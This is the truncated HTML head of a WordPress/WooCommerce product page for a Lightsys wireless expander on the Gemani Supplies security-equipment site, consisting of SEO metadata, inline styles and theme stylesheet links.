

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/lightsys-wireless-expander/
body_size: 52865
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LIGHTSYS WIRELESS EXPANDER - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product/lightsys-wireless-expander/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LIGHTSYS WIRELESS EXPANDER - Gemani Supplies" />
	<meta property="og:url" content="https://www.gemani.co.ke/product/lightsys-wireless-expander/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="article:modified_time" content="2022-11-16T08:01:12+00:00" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg" />
	<meta property="og:image:width" content="430" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/","url":"https://www.gemani.co.ke/product/lightsys-wireless-expander/","name":"LIGHTSYS WIRELESS EXPANDER - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg","datePublished":"2022-11-16T07:58:31+00:00","dateModified":"2022-11-16T08:01:12+00:00","breadcrumb":{"@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/lightsys-wireless-expander/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/11/Lightsys-wireless-expander.jpg","width":430,"height":406},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/lightsys-wireless-expander/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"LIGHTSYS WIRELESS EXPANDER"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; LIGHTSYS WIRELESS EXPANDER Comments Feed" href="https://www.gemani.co.ke/product/lightsys-wireless-expander/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Flightsys-wireless-expander%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Flightsys-wireless-expander%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
